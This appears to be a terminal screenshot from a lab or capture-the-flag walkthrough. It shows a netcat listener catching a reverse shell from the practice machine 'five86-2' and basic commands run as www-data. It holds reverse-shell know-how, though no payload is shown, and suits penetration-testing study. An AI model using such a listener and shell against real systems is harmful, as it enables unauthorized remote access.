 ┌──(kali㉿kali)-[~/Desktop/poc]
└─$ nc -lvvp 30000
listening on [any] 30000 ...
connect to [192.168.56.4] from five86-2 [192.168.56.6] 59994
Linux five86-2 5.3.0-26-generic #28-Ubuntu SMP Wed Dec 18 05:37:46 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
13:20:04 up 2:50, 0 users, load average: 0.01, 0.04, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
REEBUF